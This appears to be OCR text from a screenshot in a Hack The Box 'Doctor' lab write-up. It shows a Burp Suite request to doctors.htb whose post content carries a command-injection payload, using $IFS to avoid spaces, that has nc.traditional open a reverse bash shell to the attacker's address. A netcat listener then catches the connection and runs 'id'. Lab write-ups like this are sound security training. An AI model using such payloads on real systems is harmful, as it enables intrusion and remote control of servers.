 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://doctors.htb
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 POST /post/new HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://doctors.htb
10 Connection: close
11 Referer: http://doctors.htb/post/new
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 title=XSS&content=
http://10.10.14.6/$(nc.traditional$IFS-e$IFS'/bin/bash'$IFS'10.10.14.20'$IFS'5555')&submit=Post
(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Doctor]
# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.209] 51968
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)